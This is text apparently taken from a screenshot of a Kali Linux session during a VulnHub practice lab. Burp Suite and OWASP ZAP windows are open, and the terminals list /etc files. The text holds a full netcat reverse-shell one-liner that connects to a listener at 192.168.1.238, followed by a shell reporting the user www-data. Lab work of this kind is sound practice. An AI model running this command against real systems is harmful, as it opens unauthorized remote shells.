 Burp Suite Community ...
PayloadsAllTheThings/...
*/home/dan/VulnHub/C...
Untitled Session - OWA...
dan@kali: ~/VulnHub/C...
dan@kali: ~/VulnHub/C...
dan@kali: ~/VulnHub/C...
05:46 PM
dan@kali: ~/VulnHub/CBE
File Actions Edit View Help
profile
profile.d
protocols
python3
python3.5
rc.local
rc0.d
rc1.d
rc2.d
rc3.d
rc4.d
rc5.d
rc6.d
rcS.d
resolv.conf
resolvconf
rmt
rpc
rsyslog.conf
rsyslog.d
screenrc
securetty
security
selinux
services
sgml
shadow
shadow-
shells
skel
sos.conf
ssh
ssl
subgid
subgid-
subuid
subuid-
sudoers
sudoers.d
sysctl.conf
sysctl.d
systemd
terminfo
timezone
tmpfiles.d
ucf.conf
udev
ufw
update-manager
update-motd.d
update-notifier
updatedb.conf
vim
vmware-tools
vtrgb
wgetrc
xdg
xml
zsh_command_not_found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.238 4242 >/tmp/f
dan@kali: ~/VulnHub/CBE
File Actions Edit View Help
rc3.d
rc4.d
rc5.d
rc6.d
rcS.d
resolv.conf
resolvconf
rmt
rpc
rsyslog.conf
rsyslog.d
screenrc
securetty
security
selinux
services
sgml
shadow
shadow-
shells
skel
sos.conf
ssh
ssl
subgid
subgid-
subuid
subuid-
sudoers
sudoers.d
sysctl.conf
sysctl.d
systemd
terminfo
timezone
tmpfiles.d
ucf.conf
udev
ufw
update-manager
update-motd.d
update-notifier
updatedb.conf
vim
vmware-tools
vtrgb
wgetrc
xdg
xml
zsh_command_not_found
$ whoami
www-data
$
Select...
Primary Proxy: localhost:8081
Current Scans